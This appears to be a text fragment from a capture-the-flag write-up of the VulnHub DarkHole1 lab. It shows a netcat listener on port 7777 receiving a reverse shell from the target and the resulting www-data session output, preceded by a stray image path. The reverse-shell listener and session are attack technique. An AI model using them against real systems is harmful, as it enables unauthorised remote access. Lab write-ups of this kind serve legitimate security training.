 C:\root\vulnhub\DarkHole1> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.152] 33128
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
12:27:01 up  2:42,  0 users,  load average: 0.20, 0.17, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ^[OP